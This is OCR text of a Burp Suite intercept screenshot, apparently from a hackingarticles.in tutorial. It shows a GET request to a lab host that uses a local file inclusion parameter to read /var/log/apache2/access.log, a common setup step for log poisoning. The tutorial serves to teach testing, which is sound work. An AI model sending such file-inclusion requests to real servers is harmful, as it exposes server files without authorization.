 Request to http://192.168.1.129:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /lfi/lfi.php?file=/var/log/apache2/access.log HTTP/1.1
Host: 192.168.1.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Trident/7.0; rv:11.0) like Gecko
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
www.hackingarticles.in
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0